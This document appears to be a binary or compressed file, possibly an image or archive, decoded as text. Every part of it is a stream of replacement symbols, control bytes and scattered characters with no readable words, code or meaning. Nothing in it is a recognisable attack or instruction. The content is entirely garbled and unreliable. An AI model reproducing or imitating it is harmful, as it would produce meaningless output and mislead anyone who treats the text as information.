�����H�������(���I����Ӕ(^�ŇN�p�I�g@9�5�{��NMЬ�!�Hb^P�l��,	��NZ�*��H����Z:UX�Ȭ�P�A���������	j5����jӻ�;ʍ������X	���u�rA��z;�;�� ������)�?�y������%��ɴ	r�����Ȟ)���p�k#N��w����i�����7#�س��@x#�ql�<���_��@��55��n�)�Fŝ��%�{[`��U����u��R��9UD��}"���x�8���	����x�m��8��@��p�H��X�� ��@
�؊���;�T�����
���_(	�x����������H���Z܈����מX��0
����t=`���(_�OW�pՎX��P
,� �舮8��p�#�p
��X��
�����wW(�hȠ7���Z�H�PO�/���L�L�b�|��f$��߀|�|�4���J�N���NŐ��\� 5�-�"�!c�N��i��<�.�SB��;��ka�������5�ڷ�٫�{^���	��W.ɷ��"��rk�����ي��ه�@��\7Љ��x���Ȍj�0�)�y��Z��!�H�Y���p�#qA�����0��`%�X�)�:F ��`��ad� ���#4@$��^�����xwɅC9�CZ�И�1�׮��x���c�w��8�����(�X�(�@��P���
���P��P�0�X��(��8������ ��(�b��� ����/�����c0-� ��X
���~E��RrS��wB�B؈��W��^
�g;'�dй_0Z��P��؋�����������8��r�h8�Ƈd��l�J��O9xD�AY͵b���b�Lb#�j�0b���ɗ�������	�
rP4���O�^��s��b�����zw�(��	o�}��+@!����ֈ��I����؉���9(��>�A��������(�}(C���B�-��sa�6�3���n7�r�����	(� >�h � ����"؉�!�����a)���0rx�\,�G���`YO�����`�ZO,����H�����r��ަ�6�\�0��j��i���0�l@�����r|
� �(��݋���M*���-�n���C:�8,Rma݊�2M2y���T��A� ʝ���w�H<����[���@�q{ϯ���1 �j�b�(o�Y�rT0�t�[
ꉑ�]����F<��v�0��T"�B�И�	��*�b<��/�p8�:h��B��6�M �'8�8:����\�8�lG��>g�)w�w������Ш
�������Ȁ�������� �<
飩
����*�X�E�+�z���|����y��T�JE�&<�� 
�̖B�\H:C��l�'�A�:�ʭ�LJ�"�"�w����.��J�ܕ�ɦ�Y��!�ߕ��Z���hͯ�i ���hڏ h ;���$М���HC˟���ê�IM-�0�H����B��k�� �� �茸&,�a-4�똧��*�� |R����D��ܸ��!.�ȏG�����qL���-��͗
����c˪5�"��X��	�ڢ�M؎��ƶ	,'Ǐ(�'��3��M�-	5��I��9]��������	���HA�L���}�'T�m����A�#D�w��v*�{�������`j���k��˟��j��:d_��D���²�E�� .���"�V�F�8�jQʩ� ZL�6��O���:N�,j��$�B�G98����p�
;x?��pK\]�H��8x��v�KH���0���IL�]p+�ku�(����b��0(
�Ҡ��������P�X` �"����E���ڕ�B����w��>�l�H*�\�[,2`�r��u�^��O�i��j�Y�{!8MK���w��tc����Ԍ����&���⪨���(�j�,�P6����I��.���>��ꍦ���Ϙ�� �A����h
��q��I��i��A������a�3�H�ة��PB�0�@��h�����aH�$�����A�>��'�Ќ�V�B-�*��C�,h
Ȕ ����`���ʘ�e#���h�йl股�9�(�#�m��)L(J�ք뒠Ɂ��;��t͊���|)��Y���깅ɕbX�l�w��`ʨ���F�����8�)���PH��i�`�`��ꘋ͈��،�ܛ�+]��x�-�p+������+7-{�����xN�ƴۙ��F�����H��"Ȗ��Y ������?��Ɗ�(G��i��lh�?��.��T�l�Fa�/(�8��8�!
����A&Ȓ2X�/���̫��|G�Ag�	ۧ
�y�μbM ��ߌA�����95g���Jp ��9-��
���V���E���B��>7�lJ��weӏ��(&È��X�|
���h�u"��(J�n�6�Z��2I�0`@����0�Ӥ���T8�����&J���=̑�˜*P]��(��6*�@��q�	Z�ѕx	�|��CъY ��YͧnѢi��0�h��諝#�	8�����j��y�tzk��h����D��.�����M�>���h��ȁ��:�������(5��ȉ��
�D�
��I��(���h
�d�J��	�����N��@8��(äH��T�Nw_�9���� �9��{j[���z�&�����_��
Ȏ��i�Ҡ���	?|����ɘH���	��0�#Df�O(�`��H����K��H�8�E�@	�(�y�ݱ߽U���)�5&G��b���6�.3!��[�]
�M����/bT���b-�\ք��Bu���l/�]�8ȍ��I�װA�l��32-��$��M�`�H�h?&��hR⯊�h����и>԰i\��L)�Z�� (�4xN��*�8l�}�$��w�"��������e���� �����l� �ލ����K ��N�N�߬C����4�)L�M�4�����J�,����.:�U٩�1~���l1f��4^O�aL�0럭�����3�D���
MaZ�5\0�&�t�d5�)�y���V���Q,��q��ȉ���Ex�� ����x�:��Ձ�����;�ȁ��]�}�0�K����n�Lȉp��8!=�@i�	�I�^��p���F^��I�1@n� �w��k�Mш���n\��P
�<��]/փ� �Mہ�$���(���i��	��XH�0iӔ��8J�0���}���bp�������íLڃ�Y2{���9��XhY���<���]��5β
����G�B�� ����]�
͊\
�p
�T�a�D�LJr�J�A%EG�P��8��q���آ���%�'���X�x͋\��������	�b�����OM��Pތ�S˴�qX�U��4Y� ��8�1}h3�J�Y��I��Ó�w�7�6�K�x�:��P5����̘#��$;8
��K��G�˨�t�#��@��30�ðL�LY�����������ȐE��}�5�ʘ7�M���%���M����K���M����eǢ�\�ڤ$J���_��t	������tI�Ǥ���
�0K�tI��
��I���_qJ�$J�����0H��K� H� ���V<D��H���V�ŘL`�ȩ�
���G�
�TN�^,��	�p�\�EV�JW���wʧ$W��K�\ ����	�Ԉ����T�hH
��˃������4I�X�͗|uyQ
�WI�f<�~����@*Q\+1Gth�y��d���K�|
�Fl�
.���@����v��Ad�wI��
��襜(�.Ǌ�
��
�ʋW�bRԋ�����ZÒX����^_���ʠ� ��ʅ�������=xٗF�����T���>$L���-�H.T��}�����n$�@�J�ݫ0:^�L��٨)_�0��BC�wC��J�L���3d�<��@���L/Diư��D).ӖM�0�5@�*����؟zT�&)�̏�������ɑ	�D�l�T�6��J� �䊭$�������� H��K�	�ؐ�tJ� H�����	���<*�(1H�D
�@o�����H�ԈuV�a���^(�pK�	����I�$�]��ξlJ�,V� ���I�0V 	��Ȋ�ź��ʘ�Fi��\`V`i���[���g��ͦ������(H��wN��j����l��B��@�:��\�	h��� � pף ��RS���D,� �b+ti,ّ��	��R��v��\ʥd
�l�c�] ��<
t�h�XG,�������-����"����lO�� �Њ�����aȏ���y���_�����������Dh'xJ2���4ͨn�Z�J�	�	͐�1��9>����5�����T���CɈ.�5݈��$Ԕ���� ��lL��?%�,����)���툡�w��RT)��>i+LTĨ/�ܚ��/���P����Uv����A��K����@�8ц���d�Đ� �0�����K����� J�P�4I�t��ԉqJ��Ȋ��ɻ���d��J�pJ�$���
�`^$	� 
��Ȍp���J����I����I��˳
�<ͳ0M�`� Э̠W\E�\�VXֺ,����6���� ����H�pʽHK�H�H��ȆdJj����\	L��h}mF��~�f�wR*����+A,�ձ\M�D�VJ�,�� Wr�ȶj,t�	�d��2�g�����X�r
�"FpOLN�r�J�<�uD��H�ү���ޢ��b}�/zM�Ħ� �ʊ������ � Ȏ �1��7�C?�j��^�=��]�  
 ��.�L�a�	C�0S�qB��ނ��&b-C��i>����C��5�#�aY�T�6��0
���ψ/�q���LȘ�ؙ3�4&n�������fcFmn7:#��H���R�IRH��DMT߈iw������J�I���D�׾�� 	�F���	��J�
����p��8I������ H�{H�p���_5I�\�Vd�������4![�ɩ4��D	���������H������k���F�ȏ�@I�:�����@���N���4	j�H��H�Ȉ���]$J�����{�tz�W��R��f~��e�oN�p�G.�(W,��2lH�'M���ɲ��H�T����*�f�}�m�Y���'ٚb����w���
�L
�X�u�"w���X�1l~�N &�0���Ȧ�K����$�,�-(�@)��q̇�#��!(�uN̕"L͔5 �"4��8Ʉ�hL�a0e-�lB&�類��ޓ��;�	��^٘�� J=�8�@i����hJ���hʩ}4h��D�<���_�q%J�����E8�<8�NC>=�J#��*H�ͭ�yI�ߤ��y��@����ˤ�y�O��I�Hz����@J@$�\
��צ�]��I�HJyI��K�;ɯp��w���k`����+�>�FI����>�I�T [�N�ԉ�I�W~�z�׉���,�X�Q�^ �S�#������
�F����Љ���$Q��I�[�rO�¦�~�ԗ�������*���T҂|���g��Z�l��卉�H��]�OW��|�*<�.{g��(ڋ�����������-��,Z�wd���ɫ�K�*X�Č|ʮ����@C<!���QT���0�"��'�j��ߓ�H��K<��1������w����&0��E�&�8X� x�bn���;���.���K��LC�j��
����M��}�������E��3���1\��o.噌���&=�<}��� Q��D��'��l�D���ܺ����I����	��+��H���Tۙ$Q�8��9����	�l���ɰ
`=��K�LK�d�'r�LI&�&�`�ˤ��f��ƽ�����γ�ʴ$J]�J��3��DP�^�鸮0�ɺ4�PʊX��� =S�֬H!�w˹|���������m��(ݦ��H|u�õ���)�R�!x�е��91����Y����I�px�ȲLaS���� �K؞ˮ���ta(�"���q��pʼDA{ڧJ��˩�օ2�4K���TJ���H�ʧ�à����I���̋�8��ͩa���5�̓�^�S$(J&�c��#���.��c�d���À3
��s�Í b�3(5����_�ڟ�詡<81N�cL�V.�Xq��B�h��N�_�%�<w���=ާ��p�O��{��(�� иg��ъ���
��j�����ʦ�	����M����	��D��D�hϯ�,%?�C��%g�%�}߷���ɤ��>����M��M���P�����3�D�s7��*Z�D�M��us�/� V�L�	�Ù�M������8<�P����Ɯ�
8���R`�+N���4��
AX�>�Q�� �"�!:��.��zb�&����������Q�l��� ��nD[����1�wܧ9T��p������Q*B��м�e"mcZ����j�ᛠ���V[ܢ,��5H�]$���$8�4���a���!�����M�Z������5C�ڑT0���#\:�'�hk���Զ ���b�3�i����� ��jJ�?�c��`֔ݍ���Hmb��0B?v�$����c>���08mZ�H����=�~s�����Щx�X
��Hu�CH�_��X�X�`�1m��=^��0����ɝ�|�H���"�.J��Pyw���X�����@����RL���ư-�t1Z�u���8LZB�7�{B�?4���\�ۛ	R��F�Q���d4{���z�szc�� ��� � ׆� YΑ��) ��*��%�+�Z ��2�ښ]�ν����m�!!���.8t�@*�,�� J@ ��#+6�#��B%=�c���3x"�B���8J�Al���D:-��:�=�9���n]0y�<���	=��-ȅ��m���C(w2m�M?ѩ����y��s4�x�(��4�;#1\��p��� Ç���@�x� �	�e����� ���W��8����X��^�p�W
�m�l����Ӌ��XйX��t�K~R��J%�;�M��9�	U�@�D9����
4�ړy�������5~����|;��f,�¼9-zC{<���m��a��FZS��Ŵct����ط�U,��'�̟���Ә?n�L��\Zj�%�)�= ��˕�]�"�w�`ǢA-�!�Cݍ�y!�B7���j}���$$�O(��$h��
�<a��@
��+�C���0X�=0�֨��A��6(I�ɧg!ʯ�B��8�ͮ��!��X�Xl�)x����dC�*��N^���(�Aq�����X�i��zR��Y�����Yy�H�����K�3���Hxxj��+�\;(^�ɜ�ǍP��a�˶��E�y�$�%�@�F��pb���\��>�=�O��c�6�p���(�'qk���(����w�ӏh_�/�����z�|�-�����O�����������J�
k�h$�0Ŵ��\�r
��)�����al�D]%����sZ�7�j�?$*�Y��"�<��)�O䒇i��.�ʚ���Fk���͢��'�!��~�IXl�<"]�
�,�n��Y'��C�n�IS�� ����M�h�VJFm�6H�֜��_�f��,���ȋ����x�s�m������Y�����O�	����βŷ�L�<>�&nɏ *w�2����ʜ4���,�o��&�Q��,�;�O���Ox(cLn�#�Q�^ZΆ텼|ɜ3b�QX/H���	n<�E���\,;�2�˷�Ȳ�;���W��K�2!H(��B�7Ӏ��X�ԭ���ZfM�7�Ԥ~�-���
�!ĵ�F������[Y��2Ml��R���n�#!�Tm��1K�.�EU��
�������J���*4���؁�&/"�^��= �$���d�ʂ���=�~�(��_��w����m��0ͧ���<��*y�\����r*�>J�'2�p*�	O�x�i�T�!��
�6 ���=���/��M��*(���X�ۭL�,�� ���nLN��$����]\���*��ٺ֐�����z�=�Ľ�*؅F&�qI��LM�^���$����
|bK�z�z��hߜ ����N����e��|T���f��Hڕm@���W�z�	Ӥ{+/��i��C���^ +L#)�cRv�?6����OSw鞛�3�l�#�_qm�a�*����"�����O�T�������3��4��o�\sF(L�X /"�zVep�����6z�m�id�Z	�����Jَ���%�(��ɦ<��{-J���J�f#�伪zn��/�Mj�z���*���H��98J���;1�MM���Nn��L�$[]^��^	��x���Y˖�F�X���9�,���+�t,��3�E��,��������	M�9��i!:B��ޟ�@����(���nw����c���e����YC�'���J��pȖ����I9ɨj]�e����Uّ�L��4Wōc.A�vJ�^0�h(L��?��#�e9�Q��SJ�7l}
�D[E��J���q�k�B�3n"3n��R<C~)*����ST� ���x�l�e\M�z�(�ܪ���a��� p��%�yQ��~(q��`�UQ�h��
��j�p�h¥�=�j*�.�I��i���K���hu����Ɗ�k��@��DHh-;¨��ɻ��4��wT���搠Eo�Ky4�`�na�������� ��$���!��X�^��n2˜����� 鐶���Pd�tH�J ��㰴�����KD ��tĽ�L�@��xHn��	��k㬬ʆ%�k�|$�&N�h����{�h�������ˊ�i�AP��~���G���^���A�o�����g?�U�
�_Ep�1p�R"��*g.�2 ���r8�s0��BAs�-�͐F�tj���m�P'uR�L@��w� t7|�w��w��h�%7���D�����WP��*�����ʟ�Ɋ�ᛴb���(��
�����M��M�hl�.Ԋ��iɔ�/�&N���@�r���A��� ��h�d��I��i�����k$CD*d�'��#Hd˘.� ��:� �Neڎ�^ʜ�K'db�Z9�	�g�Z"G���r�xLz
�מ�̲�c��׫�	�.�/j�T/��좲�{����I���zn����er,}ԅ}�����^$%�#w��_��ҙP�0nP�C��O��C�� ��/�(�Q�O�!�r ��$琑��0Ǫ�۪�
��T��T�TF��ʒ�j5�iu��v�-�f%vf��vC�u�h
[�P��z��+
@�nE��ʓ���J���4���c�������j�)��b�f�̘��̉��iH�x��(	���D����"X�÷�K���	�+����	��C8B�xn�����*b�k�*�bR�ή��j�D���4�����K��᎐��wU�� N �I�<&�Ћ'jB����K�xM&��9���$A�	���|�a�:�r8X�hz*����{bN{���*��`�ܩP���'���קq������ҏđ�d����������p|LP��F|���Q�o�(�2��Q��s:��5E�7��W�u\�U@C�'��\��S���).l#�KO�BO�~.7^oh6�|�D�$߲���a��J��
��[����OͻTe�b����>;��ɸ�f��M�&�)�n�,�@ͮ�J��)�w��L���zyv �T�`"��<E����I����4ج����農� ��'Κ�0���d�zCv���	�Z���I�������I�h�L��k�q+�\N���̈#�h������l��x�sD$Ԡ�\����!�-h��(���(�P���Ň���}��<(���"0tj��_'?��������C�GP�؈�^��r �¾�}�J���=𺭼��T/4DE�X%�ma��ݾ˦l��	2�v�}Vwl;r#;��{(�$�^��e����.�	��*�����LjY����5���꩞�i�詟�h�cO���)�Bw��,x���)���� �ɐx�L�0h���@H���f�TF���8Z�"�$�f{X�kB���*`b�H�.F��X�H �MK�;_�4��"���:��~b��������̈A��,�.�����
��tϷ8Z� ���\��k���L��!���{�{������&j��
������#�����>���q<���h��w�#��C_Թ�o�0�]r��(��'�O������3��I�T�{s�-�X�ܸ��Í��
�nݺ=(��(�	��	4���
��N���߰s�֌�n�&��M��*��..P��I�нJ����I���-,h�F��͡|ϯ6i�Њ�Z����T��hD�0�ď�G^}��<�x��ˏ����"^�� �o_��k�B�C��.&dnK'F�H����@����^`��IX0��z��d��̱�l��&��whby������"�>��c��^��ˊj��9������稦�@mj
�H<�뺃ı;���^\0���qJ0x�����c|����0���<,ª�*#앢�q�~�a���2���:��:��2,鞴�*-�I-�i��2��)��2.i����X���i�ɞ�r/�ɞ$�.�.�� ��&o�r-r�NuT��$�	lË�j�ʽ�̓z��6h�@2;P�%���^Ҋ^�h^�&�d�����fwL�d��I�w�����3�֭�*i�ҩ����˝6�Ѐњ[�����i��{�ΉO%��L��L��(�͉��˿�N&�K����<�+Ց��l�$�'�h�v�R=�q�`�pȜ�	�	�i������)1����k�.����AĠ�޿�eo��@�a��x�ȑn��+�n"�z��KD���4Ȋ�7�{`.�?Ȋ����m�f�]���/�Pه=����<�Ca�����H�*�r��)��(��(�w�TL�4�h������,ɒ����ɛ���)��镾	L�hLÔ@�Ԗ���b�t��._).�r/��5���(��)�h����`�M�)��R4����2L���(�&[D��Cǔ�h�*t�\�E5�EmI-�IUn���	XGA��ȟ�ɐ"Ȓ�(JI�ȓ;��ș�Iߚ���߃���<�<�\�u[oȃ�Ƀ��\�8s��HJ�H:i�+ ��SC����n.I�\̞̿���)>蚿#�r�nΦ�ȩ��w�����嚀�T�ܬ���ߏ��������QY�\��n�&0 �&q��n�f&&��k�N��yH�5��P��0؄)���k�e��lX"�&���x�a�8�d+ r�v_�"���׮kyMzV�[���!<��E��)����+=��a�~����rb1��/�K���O(ѹ��ɖƈ��a�a�a%i��h�֨�$6b'�c9Vb���l�dm��$�dmi�H���:	��h�8�c=�����h����@���wҨ�����)gi��>�c#c����)��j��	b�Wx��x�z�h�ꈖ&z��cӨ���4���m��	�r��*����ڷ� {�w��7z�7~��������|���!me�$����ip+��,�_ũ$��`*������)�*)���,��;q����5�'�nD���Z���?+z���+ +�`���&���J������X���G��jJmK���HM�8������Y���ؑ	@������l�����w��k�(�J���x�h�#�ֺ�����X)�Ӗ��a[I���1�`��(�3����!��6��iJ��R��&��nZ�+)>��q�Bܮ�6�qZ,a��L�*���$�L��:Z��7 M:�1�-G^��&�Aҭ�#�&l�>jM<�%�P�!���pv��0g��* �FzmAO�hM�i\�ρE���`�{U17lX�t����r�c���y6t��b_����v��\M{�ǈM�C��Ȑؤ�ͽ�|�Ŵ�0��w�y$:�]P�i�o�oh
v�������G�%�j��[\���`1�xQ��|���~i�@���׳�А�������<xK���)	�������	�����+�C�.B�"*��"��%8Q���ï.��@
�(�jÂ�,-I����ɯ!���(�;C����,�����\��0)���I��������C��Yǀ�|��H(�I�����޷qH���|�ɞ�@�0xzH�*l�ɔ!��~�����^w��؋����{���@�ȏ���B�,8�$���}��d�X� �	r˗ۏx�A�!Z�b8b����������yx��@�_ԱPh�_,j�������P���;�^��E�o��Gt��������5�(8���[9Mԓ�?q+ƈ�̹���������#�������Oȏ��L8��� e}^| u��Y5���v���S
3���kX;W���P�]���-$El��ĭzH� ���(��N�F��>Tn��Y�woxH��]�Z�o$;&A��4��^���c�\��� ��^=�K]| ojF�VT|2�/ӡ-�;�L�+�n��W̐<Y�{�|�H� ��m��I�|�8m�,B�%��-�ŋDL���ȉ��
*�i�����	*L�ɄݰɊ �
�~���B�3�M����xJ�T�C/ȍ���	���ݎ�������C ��X��숟�Q�?� ������	B#����xj���M<���ܨ�\j��zֵ�QR�xx̬
ӑQ�w�h�����x܏th�
4B�{�_�s'��-�����}��k��y��"}��%��i��I�������C�Fx	$�Ƞ�����va��J�^�!��X
��D�CE������Bl$
�+���Q\Z� ҃��l$�QM�.�E��k�P,T�:)��(�l�/��8єk;��/a�����Y��z֘ݼI�k���˸F�괘Oo�ϰ?%	���`���ʴ<��%�����h�>��WWt���UO��w�	~F��ɀ���*�}�� �
�d�.�	�\�s�H[yƛV���]�����Z�Gb�J��%"~�]���#�U�������{{(2|-�h��"\��V�H�$$�X�wI�����h	�zz�����7���	�Ѹ��p̌8����.�8@H-�	�ŕ���h��d�<"
"�ѷ0)����L�}���ߢDª9�$�B��&�몦z�ٴH��P�κ����(�H�N��	`�������4z\ؠ�w�};�(���5b�P�������c݂��@�����XN�[��>x�ژ��`ʟ��i�bw~�Ⱦ!*���a���+��[��N���K�+Q�Ƴ��i� �N�;8�g�؀��)���J�Rk��Q�̞
����S)*�����l���#�W]�̏��1@ʀ��()��\�Cv|/���n"�E�^���r�d�/��Ɯ~���刈�ʀ��Y�0\�����������*ː"�J�X��������w��@@N��0��h�Ba� {�%�}G��}� �b%B�^ӭ"=��2��[��N�7��P�zڦ\�݂n�C�ʧPB�6���Y���H���P�����ye��j�����;հi�?�ɯ*����ː ���h�� ��ub��Z��%����"�
�_2ʜ������V}��*X?6��'
�����yM���P���	m�hӨ�?Ԇ���̜��2`��"�h3,�_.��ӡ�ջi�%
ZVr>�5�0y���z>wGr����j��h�N�N_����I	�����g�(�S��@��������X���EE�{�)���%������O��=L�`J�b�p����ɘ
�D߶{�f�=dkXc�A�N4o�W�+�k �� 7�	@�6�_xA[�+4g�gHs�+��z�dG�pk�A���Ɯ�L�/�!�o��mt���I�Wďx�)U'v�.�!�i�c���b�2��h����$וc�h�w�%w7�"�����b��X����|�w����p�����-�����RX���H�((ߟHߴ؊:���8����j���+���h�����7��؁JїX������l�����,��)��ؘ�Ȉ���	���H�� ���;�\�]�����ɥI��H��|�L��5��V�������8�m��S]��ȝ�X������o�����`���뙜�˹+����9�NJ��8�@�\�3ȅ\h���*���������ȟ���5H���xw������&�û�������9h�9�ټ���/���A��_�)���j����h�Vp)��h�,�o o@�M�i���*�X؀��H�����Yˌ���������u�������m��]�.{����z؀����=�x8�������X�v��v���m�������Qۈ���^�.�ݸ}��h�x�'������a�o��!��m��ȫ h�M��f�ނЭ~��ۊ�x�q[� ��Z�@Ώ� 䝐�?�w	<�
X�%��M��8
���1��)��j���>�����}�'��T��q����(�$*��+��ςV��0��p�"*��0��<ӳ�̀{��?�׬�]���O�;]��X�*�K���զ�L�"q��9ոi��0��h������ <�e*�|:�0h�&H�q����3ș����Z�]1�Y��6ȋ5跃�����,��-L���<�	�m�>p��q�X�)�<��Y�L����{�@�����^�G��[���w�<)�ؚ��A�l�)k�)�)�N�h���N�t��Nǽ�;�Ȏcp�H?�8�X���~��Ȏ��+ �����H+���X��8�Y؃|��'X�~<���k��]�ڽȌ����������-X�:�����-�����]�ܕ���������K�xY�������������>Ȅ#��	����L���x�/0|���� ��M>�ӊ�j����?�<�x���XX6�(��(8�Jx��܁O�ī�p�w����؉&��nM��x�*ʢ�$:��i5�����I�5�0
ѝ߉�<�� ���� ��T:�T�*��L��x���r�Ț�p��I�θ%�Ϥ�0���T�����v�����Bq�\؉6���x�'h�X8�S8�c���9��P1��Ʌ H�Տ��O���+�m��(��Xt����:`��8���r��頞���������)x�b�(�.�[��i�5)�	�Ύ��+��+��=�����w�>=�*��+�Ҁ�B���؈��HڨB*�������8��ˏo���Ç�X��؀���(��8+Lx�;(�ĝ��H+n��x��}�����۴}�o��\-�]�=����b����Ȅ-�����'��r���N9�G�⸘=����2Y���Ņb��+���������N��I~j��A|��r�����CX�
��
y����X�Z8���#��>�;�x3�-���H�K�$���,����Q"�Ơ��	w��h��p��쌝O���<�Fjԝh��<��yH�9�;��H�rXI퇔�%��r��G�� ��0R��Z�|� A��A�`]q���Lx�̈́k΄h�L�L��9��9�Ù\���(��1�:x+�荾��Ȋ�C��x��P�� ­��:���������������,��(	y�ف4���0�tѻ�B,;���Z�W�B8�F��A��Q�v1(߀V �?/�Ś�Q��QX,kX�[��A��Ai���w��(�M�}����bx�ʈ�xC�8앱��~�}�k��N���8�c��A	��"���� ��)���؀xX��2��F Ό⽯ʗ�.^��k<$�G�`�>i��h�/~��=ݹ��x8��:�Hɉ>��u4z�:��z;���5J�5�]��S5d�	O.�����)��� �ZO�;�x����@x�4h�x���,�o��٣$N��h�����|�GxH4�[:�ٿ� �����Ǚ��lI�H�p~j"&1�w����e�����%���c�$x��������c���L	����7h�'����<�Lh�N�M���G�����8���YWq�(���:�Ȋ���IY�Q�`��O��2���d����0|����N��L��0)��+<9(]��v��O�Bك�?LU��T��b벾���TL?N�D��/���Q۲N��N)��ʈ�k8��#����L����-8v���ހ=8�6I����x��jD1LX��AE�1��Xw�-s�ȏX؃���]���9ėk��xA��V���.����h�7���͌/(�2��v4��N��Z��X�Y4�X�	��JPS ���fX�5L����{6��OH����^�m���||�؉�YH�`�I�ҽ��R�[j˅I-��%B:�9��:�ؼ��y�9���(&��&KH�rH�HJ�%^�y� 89� \��8�؃[�jށ�t��D_���-��Ձ�����9��P��긙CM� ȋMX�{۷�64h�w��Q-�����@�OފB�R�4�呂� ؓ߻��d���K���C��@@���f2[�����"�)��VhЋ=h�*"f��E b�����C��촾��x�
�ه}��؋ ؂X(ٲ��V��8�b���WC�p�:(Ev��(�vx1�&�Ό
���i���Lـk.P�廈R����zYz��/�K���{������ݔ��/R>�����E�kF�k��|�G �k�F|X��XS��؃W�ŋw#�l���X�^�A$�B���x��y��hm,�n��5�� n�K�����줰|�ε��������1���#*�KLJ�K���y�臓�[�_�L&�@&��a&"L�r Ia,_�M���%P��� H��շw�Q��:��¬Ȋ�h�z]��غ�J!p��`��C�R���/�d�#����LБ@��KY�9��
S\�(9�^p�*n�Q8��D�ap=dG)E�Po��=�����x����~��9�Λ���MȐw�Y�� P9������=�����a��Y�V����{�Kƀ�˴	�&M�̖]౹���i�1�� Ϙ"I���� �vN��mD���Ā�i��(��
�������~Y�$җ�P�&�>�;>�ϚY���t�0�h@���Q�p��N���T�z�7���&�Q'���p��-�7��ʵ�}�\%����.�N��"ܾUvtݻn�Z,���`@xi�#iE1�xikH��,��,KE	�Y�8j�a��� �(j�B�'w�iM�=�ˎa[U3
wi��*����������X	��y�=��Y�=��%J^���QX�\�t�L�Ȕy����n����	������!(���mB�;7����,�(@��+����ʂ��`�>$�� �����ĉ�����;æ	Š�>ۼ���R,;�$�oF°9��v����rT���-ۖ\Y��-���(��ȩ��x�ܩd��� �e\����*��u�ܳ^ n!���ow�\���ؘ*� �ݪNy�
��h"ςi�R�* �dH�R����8�$�i���&�Ro������*�� ,L����eu~���Bb?~�H��⊀��������1b�#�P2�&0�vi0lZ�
��x���Yn���d�H�������h�I���A�#dO�kĊ�4@��<�m�þ	��\��̇ϳ���YR�V�[%?��!h��c~�a({f������4�g���.����M�T�w�BgeaL��g������˅��9Iה,X�G��X�E͏Y��|���Y���/n	���N�&�
�&ċ�P
�-����8��	HI�n{
���hq;�<1z��a��y�	���{D��-���a�E��ۼ��l����fTL�[r�w�Ω�hV<�tȖv��������K���ɺ�	
�$h�x!�M�	iz��ֈ处v(�/$�$�]�6�L�d؀љC�L:�=�%�������P
�h-�� ��:w�
ɉ��+������$鱑B��ɚ�=��cxσ<�8ׄĪ����:Z$<9���CK^����$�[-�x
�J��b芫;�a���,�AC���{�8-�|J��ͥ��� �Z	R�91�.�)$��)T`���M��y+���,�G�T~>`�O��`��X����,����� ��@�i�ك����x�Ԋ�X5�`���ܩ[�@�"�a؛�����a4ش��2��*�'+d�(햨�9����w����ږ��lD�����,H�dFeڢH��-	Ā�[�)��MA�v㗭 i6��k� қ����P�*�wR\ wQj�>pW,�~
�L��-�� �
�\J�A ϴ����"A��k]�M���lh/dȎ�, ;xϾ*x�M�Ӷ��F����]
	���)��Q"I�1:���	� J3`8����o�P&ں�����%���ɇ�X��eʽ���8�mbF݄�� �����QF> ���#�U�w
?6��_*��(�v8͜�x��4D�������a�������V�:�وY�(��J��ͮ�؃�ȫ�Jh,�)Β�����)���n��A���t	��J�T͹�i���������ak�����G�4y���&ν�M�H� 5 ��a�qE%)N�;M�7=��������2��F*�X
�l���F͝���������Z��K����N��C��(�xIKd��ɂ�h�N�����V{`pҙZ�j�wR!�^Z�5.}�\v����-�!)����p|,/�͡�8��L۽�]���I[f�/�Ea�ԃ$*����Z��k�Ј�ˌ�M"Р��)��LhҴ����Q�����>^��������ظ�,�u�J�� ���O}�0)y�������j�˘�����:~��&�����6y�������;��J��
s.�zH�@Pʸu��RHց�	����Z$�;��i5�@��	�_�4@�B鉃�p���
wH�j��s"!6��m�,�V���4YL��f�p�m �M�0����0x���?�
�T���Ǩ �L��PM�F�Ƒ��+��~�F
���9~��K����{��������C�*��J�N�:�����h���K3��B�Vz�`� ���n�h oY/�� ��;�� q�.���y�R�Fm��(P/�ш�ڏn��`���G�\)vL.f\X�h� ڸݠ�[⨂<7�f�Ws/���^x�4h�tI�wy# ������x#�����K�H�� XI��$�Ȍ��?�����* ��@=���8��($(P��������?6�%���������ɞ�	��	�	�X����� 
�8I��
π������X?��ϑ�����I�K�U�	��
�h)�^{��bJ�L(�Kx0�1(�Ԡ'�p��1�бS�*{����X�pZ���qjȉ��"RX�R�UX�x�+�������L,s-������4�w��K�װ�_h�I�9�ڎǰ�Y�<2�9��33í4˳]�<s.�3������X��3:�/7S�\�/]ٙ�ژ ����h��8	���B��DN�4��얨���:�q��g��ϐ�JP��
��
�؍��Rs�*;��6���_h�ʁ-�i�С�A���!u��(��Z� ��	∈,¢ى� �������)����"����(����0��C#�*ՠ������с� �О`���8�(�yw{� =� ��`>H�4X��B�������?��XzI�@I�X�P:I���;8��*�	��8�	��<�7���VZ%� 
���x��H�x
y
��B�,�IX��,����T�	0Ը�|��,+��б���(� �x��0���"� 1�[���)݈�p��d��8�E4"������+�B9��9�zE7���3��%�/��-�d˂931s.�Jۘ]�3Z�ƨ�4��� ���X.�`��X4D�NAw��$NC�����𚠹�g 5 ��DEx���Or��35�	Eq��Wá�)!�3�ڜ��s1�sQ�
|��<��������Q����e��ݱ�`��$���������Ћ�)��"��7������
�x���! �@���
u;���k
���I7��8A��B(�8���������m�$� l���)0�:�:�%�C�-+�p�|��X�8��$�G ��@���L&�gw\���FH��˻���2++DE�*��\��'��x18эZ`,���8��p��X��a,�p�\P͔�I�/H��ێoT���9���3�-0���̅>K����F�B��Z���U��}��8	�:DS4��G|���L4}L	�)ra@�����鬖�p�̈g�y	ϲ��U��Q�����6ʼ��!�i�͉^v�\؏�(kr��`�J6�#���݈��(	���Q��
Q��;����wB�{��Ў� ʰA����0Y�R����W0Y虞���D*�-)�9�� ��	���]D7�  �� �  /tZ .x���ڤ��X�+�"���!��-8[����Tq�ٰ)0�	�%p2�B�P����q�� �`�7�\�!0A0Fe�MD&I�L@�� ���`���@|�,�+	�I��-��*[�ԍ�U�Q(��-�]Y<]���pR��U�x,��ƕ{�b���d�Z	^1#^��^�م#�:�t�错"w����1e�E�� �������a���Κ��H����{��}� �E��܉�Pr�;���j�UA8Ըw,5x�!-;��X�!���!ڜ5����o��
���
�@ă�����8i�Ni���(����߉�����P�$Đ�Y���+��8�@i� �Ѝ�h$���
� ���x!�8�>i� �᳏ƨ[z�	�x������9�*��H����x�x���&�Ѝm��UR�AJ���8(��[Lw]۳J2H��]�0�0��1���\EXE-�e20����L��$J��78�ú�0�ÚP��,C�����P�����~�Kn1q
